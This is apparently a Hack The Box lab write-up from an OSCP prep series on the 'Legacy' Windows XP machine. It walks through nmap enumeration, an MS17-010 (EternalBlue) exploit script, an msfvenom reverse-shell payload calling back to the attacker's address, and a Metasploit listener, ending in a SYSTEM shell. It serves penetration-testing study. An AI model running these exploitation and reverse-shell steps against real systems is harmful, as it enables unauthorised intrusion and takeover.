Contents
Overview
This is the second box in my OSCP prep series.
Box Details
| IP | User-Rated Difficulty | OS | Date Started | Date Completed |
|---|---|---|---|---|
| 10.10.10.4 | 2.5 | Windows (XP) | 2021-05-02 | 2021-05-02 |
This box was also super simple. It involved exploiting Eternal Blue on an old Windows XP machine. The only difference between it and Blue was the operating system and SMB username. I had rooted it within 40 minutes, and a good chunk of that time was spent documenting the process.
Ratings
I rated both user and root a 1 for difficulty. The exploit was incredibly simple, and there was no privesc involved.
Tags
#writeup #oscp-prep #windows #cve #no-metasploit
Enumeration
nmap
I started out with the standard nmap scan, using -Pn to not send ping probes:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ nmap -v -sC -sV -Pn -oA nmap/ 10.10.10.4
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 10:15 BST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 10:15
Completed NSE at 10:15, 0.00s elapsed
Initiating NSE at 10:15
Completed NSE at 10:15, 0.00s elapsed
Initiating NSE at 10:15
Completed NSE at 10:15, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 10:15
Completed Parallel DNS resolution of 1 host. at 10:15, 0.02s elapsed
Initiating Connect Scan at 10:15
Scanning 10.10.10.4 [1000 ports]
Discovered open port 139/tcp on 10.10.10.4
Discovered open port 445/tcp on 10.10.10.4
Completed Connect Scan at 10:15, 6.23s elapsed (1000 total ports)
Initiating Service scan at 10:15
Scanning 2 services on 10.10.10.4
Completed Service scan at 10:15, 6.10s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.4.
Initiating NSE at 10:15
Completed NSE at 10:16, 50.97s elapsed
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Nmap scan report for 10.10.10.4
Host is up (0.027s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h31m33s, deviation: 2h07m16s, median: 4d23h01m33s
| nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:c3:64 (VMware)
| Names:
| LEGACY<00> Flags: <unique><active>
| HTB<00> Flags: <group><active>
| LEGACY<20> Flags: <unique><active>
| HTB<1e> Flags: <group><active>
| HTB<1d> Flags: <unique><active>
|_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2021-05-07T14:17:22+03:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
NSE: Script Post-scanning.
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.23 seconds
This reveals the box name to be LEGACY and the Operating System to be Windows XP. The only ports open are 139 for netbios and 445 for SMB.
While this was running, in another pane I started a full port scan with a sleep 300 so it would start after five minutes:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ nmap -Pn -p- -oA nmap/all-ports 10.10.10.4
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 10:21 BST
Nmap scan report for 10.10.10.4
Host is up (0.020s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp closed ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 118.06 seconds
There were no new ports.
As this was an old operating system and port 445 was open, I ran a vuln nmap scan to check if the system was vulnerable to Eternal Blue:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ nmap -Pn --script vuln 10.10.10.4 -p 445
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 10:19 BST
Nmap scan report for 10.10.10.4
Host is up (0.030s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Nmap done: 1 IP address (1 host up) scanned in 24.65 seconds
Sure enough, it was!
Eternal Blue
We already had an exploit we could use from when we did Blue.
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ cp ../blue/exploit.py .
The only thing we needed to potentially change was the username. I checked the nmap scan, and it showed no username was used to login.
I quickly tried connecting to port 445 to check this behaviour was correct. I wanted to list the shares so I knew which one to connect to, but all of the methods I tried gave a timeout error:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ smbclient -L \\10.10.10.4
protocol negotiation failed: NT_STATUS_IO_TIMEOUT
──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ smbclient -L 10.10.10.4 \\\\legacy\\shares
protocol negotiation failed: NT_STATUS_IO_TIMEOUT
So I just tried connecting with smbmap:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ smbmap -H 10.10.10.4 -u "" -p ""
[+] IP: 10.10.10.4:445 Name: 10.10.10.4
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ smbmap -H 10.10.10.4 -u null -p ""
[!] Authentication error on 10.10.10.4
It looks like giving a literal blank username is what we want. So I edited exploit.py:

I also had to copy across mysmb.py:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ cp ../blue/mysmb.py .
Then I needed a payload. I did a search for windows payloads to see if there were any specific Windows XP ones:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ msfvenom -l payload | grep windows
It looked like there weren’t, so I went for the most generic one:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.6 lport=9001 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
I then edited the script to upload the new payload:

I then started a listener:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:9001
I wanted to see if the exploit worked without selecting a named pipe in advance, as it seemed to have a method to find one. So I ran it just specifying the IP:
┌──(mac㉿kali)-[~/Documents/HTB/legacy]
└─$ python2 exploit.py 10.10.10.4
Target OS: Windows 5.1
Using named pipe: spoolss
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8209e3c8
SESSION: 0xe10af840
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe11ffcf8
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe11ffd98
overwriting token UserAndGroups
Opening SVCManager on 10.10.10.4.....
Creating service WtPn.....
Starting service WtPn.....
The NETBIOS connection with the remote host timed out.
Removing service WtPn.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
And I got a shell almost instantly:

It seems whoami wasn’t a command on Windows XP. I tried:
C:\WINDOWS\system32>echo %USERNAME%
echo %USERNAME%
%USERNAME%
But got nothing. So I just went digging for the flags instead.


That’s the box!

Key Lessons
Here are some of the key things I learned on this box:
- Modifying Eternal Blue to use blank usernames when connecting to SMB
- Using Eternal Blue against Windows XP machines